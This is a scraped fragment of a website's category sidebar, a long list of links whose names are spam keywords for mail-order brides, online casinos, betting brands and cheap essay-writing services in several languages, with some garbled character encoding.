href="https://amalpulaupinang.com/category/beste-postordre-brudfirma-2/">beste postordre brudfirma</a></li><li
class="cat-item cat-item-608"><a
href="https://amalpulaupinang.com/category/beste-postordre-brudland-2/">beste postordre brudland</a></li><li
class="cat-item cat-item-666"><a
href="https://amalpulaupinang.com/category/beste-reputation-mail-bestellung-braut-2/">Beste Reputation Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-449"><a
href="https://amalpulaupinang.com/category/beste-versandbestellung-brautlender-2/">Beste Versandbestellung Brautlender</a></li><li
class="cat-item cat-item-910"><a
href="https://amalpulaupinang.com/category/beste-website-um-eine-mail-bestellung-zu-finden-2/">Beste Website, um eine Mail -Bestellung zu finden, Braut</a></li><li
class="cat-item cat-item-903"><a
href="https://amalpulaupinang.com/category/bestes-land-fg%d1%98r-versandbestellbraut-319/">Bestes Land fГјr Versandbestellbraut</a></li><li
class="cat-item cat-item-677"><a
href="https://amalpulaupinang.com/category/bestes-land-um-eine-versandbestellbraut-zu-finden-2/">Bestes Land, um eine Versandbestellbraut zu finden</a></li><li
class="cat-item cat-item-653"><a
href="https://amalpulaupinang.com/category/bestes-land-um-versandbestellbraut-zu-finden-2/">Bestes Land, um Versandbestellbraut zu finden</a></li><li
class="cat-item cat-item-956"><a
href="https://amalpulaupinang.com/category/bet-winner-cameroun/">bet-winner-cameroun</a></li><li
class="cat-item cat-item-89"><a
href="https://amalpulaupinang.com/category/bettilt/">Bettilt</a></li><li
class="cat-item cat-item-958"><a
href="https://amalpulaupinang.com/category/betwinner-eu/">betwinner-eu</a></li><li
class="cat-item cat-item-962"><a
href="https://amalpulaupinang.com/category/betwinner-spanish/">betwinner-spanish</a></li><li
class="cat-item cat-item-963"><a
href="https://amalpulaupinang.com/category/betwinner-turkish/">betwinner-turkish</a></li><li
class="cat-item cat-item-920"><a
href="https://amalpulaupinang.com/category/betwinnerar/">betwinnerar</a></li><li
class="cat-item cat-item-922"><a
href="https://amalpulaupinang.com/category/betwinnerbr/">betwinnerbr</a></li><li
class="cat-item cat-item-957"><a
href="https://amalpulaupinang.com/category/betwinnercasinos/">betwinnercasinos</a></li><li
class="cat-item cat-item-923"><a
href="https://amalpulaupinang.com/category/betwinnerci/">betwinnerci</a></li><li
class="cat-item cat-item-924"><a
href="https://amalpulaupinang.com/category/betwinnersom/">betwinnersom</a></li><li
class="cat-item cat-item-574"><a
href="https://amalpulaupinang.com/category/bh/">BH</a></li><li
class="cat-item cat-item-549"><a
href="https://amalpulaupinang.com/category/big-bass-de/">big bass de</a></li><li
class="cat-item cat-item-918"><a
href="https://amalpulaupinang.com/category/bir-posta-siparie%d1%9fi-gelini-nasdl-gdkdldr-160/">Bir posta sipariЕџi gelini nasД±l Г§Д±kД±lД±r</a></li><li
class="cat-item cat-item-326"><a
href="https://amalpulaupinang.com/category/bizzo-casino/">bizzo casino</a></li><li
class="cat-item cat-item-382"><a
href="https://amalpulaupinang.com/category/bla-gjennom-postordrebruden-2/">bla gjennom postordrebruden</a></li><li
class="cat-item cat-item-91"><a
href="https://amalpulaupinang.com/category/blog/">blog</a></li><li
class="cat-item cat-item-835"><a
href="https://amalpulaupinang.com/category/bloggs/">bloggs</a></li><li
class="cat-item cat-item-687"><a
href="https://amalpulaupinang.com/category/bon-site-web-de-marige-par-correspondance-126/">bon site Web de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-276"><a
href="https://amalpulaupinang.com/category/book-of-ra/">book of ra</a></li><li
class="cat-item cat-item-933"><a
href="https://amalpulaupinang.com/category/book-of-ra-it/">book of ra it</a></li><li
class="cat-item cat-item-96"><a
href="https://amalpulaupinang.com/category/bookkeeping/">Bookkeeping</a></li><li
class="cat-item cat-item-772"><a
href="https://amalpulaupinang.com/category/bride-order-mail-agency-2/">bride order mail agency</a></li><li
class="cat-item cat-item-585"><a
href="https://amalpulaupinang.com/category/bt/">BT</a></li><li
class="cat-item cat-item-728"><a
href="https://amalpulaupinang.com/category/buy-a-mail-order-bride-2/">buy a mail order bride</a></li><li
class="cat-item cat-item-401"><a
href="https://amalpulaupinang.com/category/buy-mail-order-bride-2/">buy mail order bride</a></li><li
class="cat-item cat-item-399"><a
href="https://amalpulaupinang.com/category/buying-a-mail-order-bride-2/">buying a mail order bride</a></li><li
class="cat-item cat-item-776"><a
href="https://amalpulaupinang.com/category/can-i-get-a-mail-order-bride-if-i-am-already-2/">can i get a mail order bride if i am already married?</a></li><li
class="cat-item cat-item-471"><a
href="https://amalpulaupinang.com/category/can-you-mail-order-a-bride-2/">can you mail order a bride</a></li><li
class="cat-item cat-item-151"><a
href="https://amalpulaupinang.com/category/casibom-tr/">casibom tr</a></li><li
class="cat-item cat-item-108"><a
href="https://amalpulaupinang.com/category/casino/">casino</a></li><li
class="cat-item cat-item-104"><a
href="https://amalpulaupinang.com/category/casino-en-ligne-fr/">casino en ligne fr</a></li><li
class="cat-item cat-item-107"><a
href="https://amalpulaupinang.com/category/casino-onlina-ca/">casino onlina ca</a></li><li
class="cat-item cat-item-101"><a
href="https://amalpulaupinang.com/category/casino-online-ar/">casino online ar</a></li><li
class="cat-item cat-item-102"><a
href="https://amalpulaupinang.com/category/casino-online-it/">casinò online it</a></li><li
class="cat-item cat-item-560"><a
href="https://amalpulaupinang.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a></li><li
class="cat-item cat-item-229"><a
href="https://amalpulaupinang.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a></li><li
class="cat-item cat-item-824"><a
href="https://amalpulaupinang.com/category/casino-glory-india/">casino-glory india</a></li><li
class="cat-item cat-item-290"><a
href="https://amalpulaupinang.com/category/catalogo-sposa-per-corrispondenza-2/">catalogo sposa per corrispondenza</a></li><li
class="cat-item cat-item-435"><a
href="https://amalpulaupinang.com/category/catalogues-de-la-commande-par-correspondance-2/">Catalogues de la commande par correspondance</a></li><li
class="cat-item cat-item-384"><a
href="https://amalpulaupinang.com/category/cheap-academic-essay-writing-2/">cheap academic essay writing</a></li><li
class="cat-item cat-item-232"><a
href="https://amalpulaupinang.com/category/cheap-essay-services-2/">cheap essay services</a></li><li
class="cat-item cat-item-243"><a
href="https://amalpulaupinang.com/category/cheap-essay-writing-companies-2/">cheap essay writing companies</a></li><li
class="cat-item cat-item-263"><a
href="https://amalpulaupinang.com/category/cheap-essay-writing-service-review-2/">cheap essay writing service review</a></li><li
class="cat-item cat-item-418"><a
href="https://amalpulaupinang.com/category/cheap-essay-writing-service-reviews-2/">cheap essay writing service reviews</a></li><li
class="cat-item cat-item-370"><a
href="https://amalpulaupinang.com/category/cheap-essay-writing-service-usa-2/">cheap essay writing service usa</a></li><li
class="cat-item cat-item-233"><a
href="https://amalpulaupinang.com/category/cheap-fast-essay-writing-service-2/">cheap fast essay writing service</a></li><li
class="cat-item cat-item-372"><a
href="https://amalpulaupinang.com/category/cheap-write-essay-2/">cheap write essay</a></li><li
class="cat-item cat-item-632"><a
href="https://amalpulaupinang.com/category/come-funzionano-i-siti-di-sposa-per-corrispondenza-2/">come funzionano i siti di sposa per corrispondenza</a></li><li
class="cat-item cat-item-145"><a
href="https://amalpulaupinang.com/category/come-ordinare-la-sposa-per-corrispondenza-2/">come ordinare la sposa per corrispondenza</a></li><li
class="cat-item cat-item-226"><a
href="https://amalpulaupinang.com/category/commande-par-correspondance-definitiom-2/">Commande par correspondance Definitiom</a></li><li
class="cat-item cat-item-570"><a
href="https://amalpulaupinang.com/category/commande-par-courrier-de-la-marige-44/">Commande par courrier de la mariГ©e</a></li><li
class="cat-item cat-item-582"><a
href="https://amalpulaupinang.com/category/commande-par-courrier-lggitime-159/">Commande par courrier lГ©gitime?</a></li><li
class="cat-item cat-item-391"><a
href="https://amalpulaupinang.com/category/commander-par-courrier-une-marige-520/">commander par courrier une mariГ©e</a></li><li
class="cat-item cat-item-336"><a
href="https://amalpulaupinang.com/category/commandez-de-la-courrier-marige-rgelles-histoires-547/">Commandez de la courrier mariГ©e rГ©elles histoires</a></li><li
class="cat-item cat-item-152"><a
href="https://amalpulaupinang.com/category/commanditg-51/">commanditГ©</a></li><li
class="cat-item cat-item-739"><a
href="https://amalpulaupinang.com/category/comment-commander-de-la-marige-79/">Comment commander de la mariГ©e</a></li><li
class="cat-item cat-item-284"><a
href="https://amalpulaupinang.com/category/comment-commander-par-la-poste-une-marige-765/">Comment commander par la poste une mariГ©e</a></li><li
class="cat-item cat-item-959"><a
href="https://amalpulaupinang.com/category/comment-commander-une-marige-par-correspondance-759/">Comment commander une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-766"><a
href="https://amalpulaupinang.com/category/comment-commander-une-marige-par-correspondance-235/">Comment commander une mariГ©e par correspondance russe</a></li><li
class="cat-item cat-item-573"><a
href="https://amalpulaupinang.com/category/comment-commander-une-marige-russe-mail-612/">Comment commander une mariГ©e russe mail</a></li><li
class="cat-item cat-item-506"><a
href="https://amalpulaupinang.com/category/comment-faire-de-la-vente-par-la-poste-2/">Comment faire de la vente par la poste</a></li><li
class="cat-item cat-item-589"><a
href="https://amalpulaupinang.com/category/comment-faire-une-marige-par-correspondance-593/">Comment faire une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-142"><a
href="https://amalpulaupinang.com/category/comment-prgparer-une-marige-par-correspondance-704/">Comment prГ©parer une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-302"><a
href="https://amalpulaupinang.com/category/comment-prgparer-une-marige-par-correspondance-590/">Comment prГ©parer une mariГ©e par correspondance Reddit</a></li><li
class="cat-item cat-item-161"><a
href="https://amalpulaupinang.com/category/comment-sortir-avec-une-marige-par-correspondance-437/">Comment sortir avec une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-764"><a
href="https://amalpulaupinang.com/category/commout-mail-entre-russian-bride-2/">Commout Mail Entre Russian Bride</a></li><li
class="cat-item cat-item-804"><a
href="https://amalpulaupinang.com/category/correo-en-orden-novia-2/">correo en orden novia</a></li><li
class="cat-item cat-item-636"><a
href="https://amalpulaupinang.com/category/correo-orden-de-cuentos-reales-de-novias-2/">correo orden de cuentos reales de novias</a></li><li
class="cat-item cat-item-876"><a
href="https://amalpulaupinang.com/category/correo-orden-novia-craigslist-2/">correo orden novia craigslist</a></li><li
class="cat-item cat-item-691"><a
href="https://amalpulaupinang.com/category/correo-orden-novia-leggtima-63/">correo orden novia legГ­tima</a></li><li
class="cat-item cat-item-672"><a
href="https://amalpulaupinang.com/category/correo-orden-novia-real-2/">correo orden novia real</a></li><li
class="cat-item cat-item-305"><a
href="https://amalpulaupinang.com/category/correo-para-ordenar-novia-2/">correo para ordenar novia</a></li><li
class="cat-item cat-item-318"><a
href="https://amalpulaupinang.com/category/correo-superior-bride-order-web-2/">correo superior bride order web</a></li><li
class="cat-item cat-item-292"><a
href="https://amalpulaupinang.com/category/cos-gjo-la-sposa-per-corrispondenza-52/">cos&#039;ГЁ la sposa per corrispondenza</a></li><li
class="cat-item cat-item-465"><a
href="https://amalpulaupinang.com/category/cos-gjo-una-sposa-per-corrispondenza-162/">cos&#039;ГЁ una sposa per corrispondenza</a></li><li
class="cat-item cat-item-514"><a
href="https://amalpulaupinang.com/category/costo-promedio-de-una-novia-por-correo-2/">costo promedio de una novia por correo</a></li><li
class="cat-item cat-item-750"><a
href="https://amalpulaupinang.com/category/courrier-des-commandes-de-la-marige-790/">courrier des commandes de la mariГ©e</a></li><li
class="cat-item cat-item-150"><a
href="https://amalpulaupinang.com/category/courrier-pour-commander-la-marige-565/">Courrier pour commander la mariГ©e</a></li><li
class="cat-item cat-item-178"><a
href="https://amalpulaupinang.com/category/cogt-moyen-de-la-marige-par-correspondance-60/">CoГ»t moyen de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-164"><a
href="https://amalpulaupinang.com/category/crazy-time/">crazy time</a></li><li
class="cat-item cat-item-904"><a
href="https://amalpulaupinang.com/category/csdino/">csdino</a></li><li
class="cat-item cat-item-242"><a
href="https://amalpulaupinang.com/category/custom-cheap-essay-2/">custom cheap essay</a></li><li
class="cat-item cat-item-376"><a
href="https://amalpulaupinang.com/category/custom-essay-cheap-2/">custom essay cheap</a></li><li
class="cat-item cat-item-247"><a
href="https://amalpulaupinang.com/category/custom-essay-writers-really-cheap-2/">custom essay writers really cheap</a></li><li
class="cat-item cat-item-262"><a
href="https://amalpulaupinang.com/category/custom-essay-writing-cheap-2/">custom essay writing cheap</a></li><li
class="cat-item cat-item-251"><a
href="https://amalpulaupinang.com/category/custom-essay-writing-service-cheap-2/">custom essay writing service cheap</a></li><li
class="cat-item cat-item-220"><a
href="https://amalpulaupinang.com/category/datation-de-la-marige-par-correspondance-14/">Datation de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-132"><a
href="https://amalpulaupinang.com/category/dati-sposa-per-corrispondenza-2/">dati sposa per corrispondenza</a></li><li
class="cat-item cat-item-793"><a
href="https://amalpulaupinang.com/category/definitiom-narude%d1%95be-poe%d1%9ete-52/">Definitiom narudЕѕbe poЕЎte</a></li><li
class="cat-item cat-item-303"><a
href="https://amalpulaupinang.com/category/definizione-dei-servizi-per-la-sposa-per-2/">definizione dei servizi per la sposa per corrispondenza</a></li><li
class="cat-item cat-item-389"><a
href="https://amalpulaupinang.com/category/devrais-je-sortir-avec-une-marige-par-104/">devrais-je sortir avec une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-174"><a
href="https://amalpulaupinang.com/category/die-versandbestellbraut-2/">Die Versandbestellbraut</a></li><li
class="cat-item cat-item-470"><a
href="https://amalpulaupinang.com/category/diez-mejores-sitios-web-de-novias-por-correo-2/">diez mejores sitios web de novias por correo</a></li><li
class="cat-item cat-item-398"><a
href="https://amalpulaupinang.com/category/do-my-essay-cheap-2/">do my essay cheap</a></li><li
class="cat-item cat-item-256"><a
href="https://amalpulaupinang.com/category/do-my-essay-for-cheap-2/">do my essay for cheap</a></li><li
class="cat-item cat-item-249"><a
href="https://amalpulaupinang.com/category/do-my-essay-for-me-cheap-2/">do my essay for me cheap</a></li><li
class="cat-item cat-item-121"><a
href="https://amalpulaupinang.com/category/dove-posso-trovare-una-sposa-per-corrispondenza-2/">dove posso trovare una sposa per corrispondenza</a></li><li
class="cat-item cat-item-850"><a
href="https://amalpulaupinang.com/category/dove-trovare-una-sposa-per-corrispondenza-2/">dove trovare una sposa per corrispondenza</a></li><li
class="cat-item cat-item-626"><a
href="https://amalpulaupinang.com/category/dovrei-comprare-una-sposa-per-corrispondenza-2/">dovrei comprare una sposa per corrispondenza</a></li><li
class="cat-item cat-item-671"><a
href="https://amalpulaupinang.com/category/durchschnittliche-kosten-einer-versandbestellbraut-2/">Durchschnittliche Kosten einer Versandbestellbraut</a></li><li
class="cat-item cat-item-127"><a
href="https://amalpulaupinang.com/category/durchschnittliche-versandauftragspreise-2/">Durchschnittliche Versandauftragspreise</a></li><li
class="cat-item cat-item-516"><a
href="https://amalpulaupinang.com/category/durchschnittsalter-der-postanweisung-braut-2/">Durchschnittsalter der Postanweisung Braut</a></li><li
class="cat-item cat-item-348"><a
href="https://amalpulaupinang.com/category/durchschnittspreis-fg%d1%98r-eine-versandbestellbraut-289/">Durchschnittspreis fГјr eine Versandbestellbraut</a></li><li
class="cat-item cat-item-428"><a
href="https://amalpulaupinang.com/category/dgcouvrez-la-marige-par-correspondance-714/">DГ©couvrez la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-269"><a
href="https://amalpulaupinang.com/category/dgfinition-de-la-marige-par-correspondance-629/">DГ©finition de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-430"><a
href="https://amalpulaupinang.com/category/dgfinition-des-services-de-vente-par-203/">DГ©finition des services de vente par correspondance</a></li><li
class="cat-item cat-item-605"><a
href="https://amalpulaupinang.com/category/e-mail-order-bride-2/">e-mail order bride</a></li><li
class="cat-item cat-item-634"><a
href="https://amalpulaupinang.com/category/e-post-ordre-brud-nettsted-anmeldelser-2/">e-post ordre brud nettsted anmeldelser</a></li><li
class="cat-item cat-item-287"><a
href="https://amalpulaupinang.com/category/echte-versandauftragsbrautgeschichten-2/">Echte Versandauftragsbrautgeschichten</a></li><li
class="cat-item cat-item-205"><a
href="https://amalpulaupinang.com/category/echte-versandbestellbraut-sites-2/">Echte Versandbestellbraut -Sites</a></li><li
class="cat-item cat-item-26"><a
href="https://amalpulaupinang.com/category/education/">Education</a></li><li
class="cat-item cat-item-577"><a
href="https://amalpulaupinang.com/category/ekte-postordre-brud-nettsted-2/">ekte postordre brud nettsted</a></li><li
class="cat-item cat-item-755"><a
href="https://amalpulaupinang.com/category/en-iyi-posta-siparie%d1%9fi-gelin-yerleri-106/">En iyi posta sipariЕџi gelin yerleri</a></li><li
class="cat-item cat-item-752"><a
href="https://amalpulaupinang.com/category/en-dyi-posta-siparie%d1%9fi-gelin-97/">En Д°yi Posta SipariЕџi Gelin</a></li><li
class="cat-item cat-item-473"><a
href="https://amalpulaupinang.com/category/encontrar-una-novia-2/">encontrar una novia</a></li><li
class="cat-item cat-item-458"><a
href="https://amalpulaupinang.com/category/encugntrame-una-novia-por-correo-53/">encuГ©ntrame una novia por correo</a></li><li
class="cat-item cat-item-385"><a
href="https://amalpulaupinang.com/category/er-postordre-brud-ekte-2/">er postordre brud ekte</a></li><li
class="cat-item cat-item-254"><a
href="https://amalpulaupinang.com/category/essay-cheap-2/">essay cheap</a></li><li
class="cat-item cat-item-742"><a
href="https://amalpulaupinang.com/category/ezcasino/">EzCasino</a></li><li
class="cat-item cat-item-253"><a
href="https://amalpulaupinang.com/category/fast-essay-writing-service-2/">fast essay writing service</a></li><li
class="cat-item cat-item-343"><a
href="https://amalpulaupinang.com/category/femme-de-commande-par-correspondance-2/">femme de commande par correspondance</a></li><li
class="cat-item cat-item-468"><a
href="https://amalpulaupinang.com/category/find-a-bride-2/">find a bride</a></li><li
class="cat-item cat-item-887"><a
href="https://amalpulaupinang.com/category/find-a-mail-order-bride-2/">find a mail order bride</a></li><li
class="cat-item cat-item-347"><a
href="https://amalpulaupinang.com/category/finding-a-mail-order-bride-2/">finding a mail order bride</a></li><li
class="cat-item cat-item-379"><a
href="https://amalpulaupinang.com/category/finn-postordrebrud-2/">finn postordrebrud</a></li><li
class="cat-item cat-item-86"><a
href="https://amalpulaupinang.com/category/fintech-5/">FinTech</a></li><li
class="cat-item cat-item-936"><a
href="https://amalpulaupinang.com/category/flamemetaverse/">flamemetaverse</a></li><li
class="cat-item cat-item-27"><a
href="https://amalpulaupinang.com/category/foods/">Foods</a></li><li
class="cat-item cat-item-603"><a
href="https://amalpulaupinang.com/category/foreign-brides-2/">foreign brides</a></li><li
class="cat-item cat-item-100"><a
href="https://amalpulaupinang.com/category/forex-trading/">Forex Trading</a></li><li
class="cat-item cat-item-810"><a
href="https://amalpulaupinang.com/category/fortune-tiger-brazil/">fortune tiger brazil</a></li><li
class="cat-item cat-item-730"><a
href="https://amalpulaupinang.com/category/fr/">fr</a></li><li
class="cat-item cat-item-320"><a
href="https://amalpulaupinang.com/category/gama-casino/">Gama Casino</a></li><li
class="cat-item cat-item-162"><a
href="https://amalpulaupinang.com/category/genomsnittspris-fr-en-postorderbrud-134/">genomsnittspris fÃ¶r en postorderbrud</a></li><li
class="cat-item cat-item-897"><a
href="https://amalpulaupinang.com/category/ggbetkasyno-net-2/">ggbetkasyno.net 2</a></li><li
class="cat-item cat-item-578"><a
href="https://amalpulaupinang.com/category/gjennomsnittsalder-for-postordrebruden-2/">gjennomsnittsalder for postordrebruden</a></li><li
class="cat-item cat-item-961"><a
href="https://amalpulaupinang.com/category/gjennomsnittspris-for-postordrebrud-2/">gjennomsnittspris for postordrebrud</a></li><li
class="cat-item cat-item-544"><a
href="https://amalpulaupinang.com/category/gjennomsnittspris-pgg-en-postordrebrud-333/">gjennomsnittspris pГҐ en postordrebrud</a></li><li
class="cat-item cat-item-979"><a
href="https://amalpulaupinang.com/category/gjennomsnittspris-pgg-postordrebruden-677/">gjennomsnittspris pГҐ postordrebruden</a></li><li
class="cat-item cat-item-363"><a
href="https://amalpulaupinang.com/category/glory-casinos-tr/">glory-casinos tr</a></li><li
class="cat-item cat-item-393"><a
href="https://amalpulaupinang.com/category/good-mail-order-bride-sites-2/">good mail order bride sites</a></li><li
class="cat-item cat-item-558"><a
href="https://amalpulaupinang.com/category/gute-mail-bestellung-brautseiten-2/">Gute Mail -Bestellung Brautseiten</a></li><li
class="cat-item cat-item-712"><a
href="https://amalpulaupinang.com/category/gute-mail-bestellung-brautwebsite-2/">Gute Mail -Bestellung Brautwebsite</a></li><li
class="cat-item cat-item-258"><a
href="https://amalpulaupinang.com/category/help-me-write-my-essay-online-2/">help me write my essay online</a></li><li
class="cat-item cat-item-259"><a
href="https://amalpulaupinang.com/category/help-to-write-my-essay-2/">help to write my essay</a></li><li
class="cat-item cat-item-761"><a
href="https://amalpulaupinang.com/category/histoire-vraie-de-la-marige-par-correspondance-401/">histoire vraie de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-231"><a
href="https://amalpulaupinang.com/category/histoires-de-la-marige-par-correspondance-rgelle-309/">histoires de la mariГ©e par correspondance rГ©elle</a></li><li
class="cat-item cat-item-733"><a
href="https://amalpulaupinang.com/category/historique-de-la-marige-par-correspondance-133/">Historique de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-784"><a
href="https://amalpulaupinang.com/category/history-mail-order-bride-2/">history mail order bride</a></li><li
class="cat-item cat-item-808"><a
href="https://amalpulaupinang.com/category/hitta-en-brud-2/">hitta en brud</a></li><li
class="cat-item cat-item-818"><a
href="https://amalpulaupinang.com/category/hot-mail-order-bride-2/">hot mail order bride</a></li><li
class="cat-item cat-item-823"><a
href="https://amalpulaupinang.com/category/hottest-mail-order-bride-2/">hottest mail order bride</a></li><li
class="cat-item cat-item-381"><a
href="https://amalpulaupinang.com/category/hotteste-postordrebrud-2/">hotteste postordrebrud</a></li><li
class="cat-item cat-item-593"><a
href="https://amalpulaupinang.com/category/how-do-mail-order-bride-sites-work-2/">how do mail order bride sites work</a></li><li
class="cat-item cat-item-339"><a
href="https://amalpulaupinang.com/category/how-do-mail-order-bride-work-2/">how do mail order bride work</a></li><li
class="cat-item cat-item-700"><a
href="https://amalpulaupinang.com/category/how-does-a-mail-order-bride-work-2/">how does a mail order bride work</a></li><li
class="cat-item cat-item-833"><a
href="https://amalpulaupinang.com/category/how-does-mail-order-bride-work-2/">how does mail order bride work</a></li><li
class="cat-item cat-item-495"><a
href="https://amalpulaupinang.com/category/how-does-mail-order-bride-works-2/">how does mail order bride works</a></li><li
class="cat-item cat-item-410"><a
href="https://amalpulaupinang.com/category/how-to-buy-a-mail-order-bride-2/">how to buy a mail order bride</a></li><li
class="cat-item cat-item-875"><a
href="https://amalpulaupinang.com/category/how-to-do-a-mail-order-bride-2/">how to do a mail order bride</a></li><li
class="cat-item cat-item-746"><a
href="https://amalpulaupinang.com/category/how-to-marry-a-mail-order-bride-2/">how to marry a mail order bride</a></li><li
class="cat-item cat-item-491"><a
href="https://amalpulaupinang.com/category/how-to-order-a-mail-order-bride-2/">how to order a mail order bride</a></li><li
class="cat-item cat-item-405"><a
href="https://amalpulaupinang.com/category/how-to-order-a-mail-russian-bride-2/">how to order a mail russian bride</a></li><li
class="cat-item cat-item-417"><a
href="https://amalpulaupinang.com/category/how-to-order-a-russian-mail-order-bride-2/">how to order a russian mail order bride</a></li><li
class="cat-item cat-item-698"><a
href="https://amalpulaupinang.com/category/how-to-order-mail-order-bride-2/">how to order mail order bride</a></li><li
class="cat-item cat-item-744"><a
href="https://amalpulaupinang.com/category/how-to-prepare-a-mail-order-bride-reddit-2/">how to prepare a mail order bride reddit</a></li><li
class="cat-item cat-item-419"><a
href="https://amalpulaupinang.com/category/huippuposti-tilaus-morsian-2/">huippuposti tilaus morsian</a></li><li
class="cat-item cat-item-929"><a
href="https://amalpulaupinang.com/category/huipputarjous-morsiamen-maat-2/">huipputarjous morsiamen maat</a></li><li
class="cat-item cat-item-859"><a
href="https://amalpulaupinang.com/category/hur-man-frbereder-en-postorderbrud-80/">hur man fÃ¶rbereder en postorderbrud</a></li><li
class="cat-item cat-item-140"><a
href="https://amalpulaupinang.com/category/hur-man-gr-postorder-brud-137/">hur man gÃ¶r postorder brud</a></li><li
class="cat-item cat-item-844"><a
href="https://amalpulaupinang.com/category/hur-man-skickar-bestllning-brud-59/">hur man skickar bestÃ¤llning brud</a></li><li
class="cat-item cat-item-576"><a
href="https://amalpulaupinang.com/category/hva-er-postordrebrud-2/">hva er postordrebrud?</a></li><li
class="cat-item cat-item-503"><a
href="https://amalpulaupinang.com/category/hva-er-som-postordrebrud-2/">hva er som postordrebrud</a></li><li
class="cat-item cat-item-622"><a
href="https://amalpulaupinang.com/category/hvordan-du-gifter-deg-med-en-postordrebrud-2/">hvordan du gifter deg med en postordrebrud</a></li><li
class="cat-item cat-item-519"><a
href="https://amalpulaupinang.com/category/hvordan-fungerer-en-postordrebrud-2/">hvordan fungerer en postordrebrud</a></li><li
class="cat-item cat-item-807"><a
href="https://amalpulaupinang.com/category/hvordan-fungerer-postordrebruden-2/">hvordan fungerer postordrebruden</a></li><li
class="cat-item cat-item-434"><a
href="https://amalpulaupinang.com/category/i-migliori-posti-per-la-sposa-per-corrispondenza-2/">i migliori posti per la sposa per corrispondenza</a></li><li
class="cat-item cat-item-660"><a
href="https://amalpulaupinang.com/category/i-migliori-siti-di-sposa-per-corrispondenza-2/">i migliori siti di sposa per corrispondenza.</a></li><li
class="cat-item cat-item-652"><a
href="https://amalpulaupinang.com/category/i-migliori-siti-web-per-la-sposa-per-2/">i migliori siti web per la sposa per corrispondenza</a></li><li
class="cat-item cat-item-738"><a
href="https://amalpulaupinang.com/category/i-want-a-mail-order-bride-2/">i want a mail order bride</a></li><li
class="cat-item cat-item-664"><a
href="https://amalpulaupinang.com/category/il-posto-migliore-per-ottenere-una-sposa-per-2/">il posto migliore per ottenere una sposa per corrispondenza</a></li><li
class="cat-item cat-item-800"><a
href="https://amalpulaupinang.com/category/informacije-o-mladenki-2/">Informacije o mladenki</a></li><li
class="cat-item cat-item-352"><a
href="https://amalpulaupinang.com/category/informations-sur-les-mariges-par-correspondance-392/">Informations sur les mariГ©es par correspondance</a></li><li
class="cat-item cat-item-951"><a
href="https://amalpulaupinang.com/category/internasjonal-postordrebrud-2/">internasjonal postordrebrud</a></li><li
class="cat-item cat-item-640"><a
href="https://amalpulaupinang.com/category/international-mail-order-bride-2/">international mail order bride</a></li><li
class="cat-item cat-item-496"><a
href="https://amalpulaupinang.com/category/interracial-mail-order-bride-2/">interracial mail order bride</a></li><li
class="cat-item cat-item-128"><a
href="https://amalpulaupinang.com/category/interracial-postorder-brud-2/">interracial postorder brud</a></li><li
class="cat-item cat-item-583"><a
href="https://amalpulaupinang.com/category/interracial-postordre-brud-2/">interracial postordre brud</a></li><li
class="cat-item cat-item-535"><a
href="https://amalpulaupinang.com/category/is-mail-order-bride-a-real-thing-2/">is mail order bride a real thing</a></li><li
class="cat-item cat-item-477"><a
href="https://amalpulaupinang.com/category/is-mail-order-bride-real-2/">is mail order bride real</a></li><li
class="cat-item cat-item-724"><a
href="https://amalpulaupinang.com/category/is-mail-order-bride-safe-2/">is mail order bride safe</a></li><li
class="cat-item cat-item-902"><a
href="https://amalpulaupinang.com/category/ist-die-versandbraut-real-2/">Ist die Versandbraut real</a></li><li
class="cat-item cat-item-505"><a
href="https://amalpulaupinang.com/category/ist-versandbestellbraut-es-wert-2/">Ist Versandbestellbraut es wert?</a></li><li
class="cat-item cat-item-208"><a
href="https://amalpulaupinang.com/category/it-vakansii/">IT Вакансії</a></li><li
class="cat-item cat-item-88"><a
href="https://amalpulaupinang.com/category/it-obrazovanie-2/">IT Образование</a></li><li
class="cat-item cat-item-317"><a
href="https://amalpulaupinang.com/category/je-veux-une-marige-par-correspondance-31/">Je veux une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-510"><a
href="https://amalpulaupinang.com/category/jeg-vil-ha-en-postordrebrud-2/">jeg vil ha en postordrebrud</a></li><li
class="cat-item cat-item-331"><a
href="https://amalpulaupinang.com/category/kp-en-postorderbrud-129/">kÃ¶p en postorderbrud</a></li><li
class="cat-item cat-item-801"><a
href="https://amalpulaupinang.com/category/kako-funkcioniraju-web-stranice-za-mladenke-2/">Kako funkcioniraju web stranice za mladenke</a></li><li
class="cat-item cat-item-563"><a
href="https://amalpulaupinang.com/category/kako-narud%d1%9citi-poe%d1%9etu-ruske-mladenke-14/">Kako naruДЌiti poЕЎtu ruske mladenke</a></li><li
class="cat-item cat-item-360"><a
href="https://amalpulaupinang.com/category/kako-pripremiti-mladenku-za-narude%d1%95bu-poe%d1%9ete-193/">Kako pripremiti mladenku za narudЕѕbu poЕЎte</a></li><li
class="cat-item cat-item-579"><a
href="https://amalpulaupinang.com/category/kako-radi-mladenka-za-narude%d1%95bu-poe%d1%9ete-184/">Kako radi mladenka za narudЕѕbu poЕЎte</a></li><li
class="cat-item cat-item-562"><a
href="https://amalpulaupinang.com/category/karavanbet-casino/">KaravanBet Casino</a></li><li
class="cat-item cat-item-106"><a
href="https://amalpulaupinang.com/category/kasyno-online-pl/">Kasyno Online PL</a></li><li
class="cat-item cat-item-200"><a
href="https://amalpulaupinang.com/category/kauf-einer-mail-bestellung-braut-2/">Kauf einer Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-717"><a
href="https://amalpulaupinang.com/category/keskimggrgiset-postimyynti-morsiamen-hinnat-129/">keskimГ¤Г¤rГ¤iset postimyynti morsiamen hinnat</a></li><li
class="cat-item cat-item-209"><a
href="https://amalpulaupinang.com/category/king-johnnie/">king johnnie</a></li><li
class="cat-item cat-item-736"><a
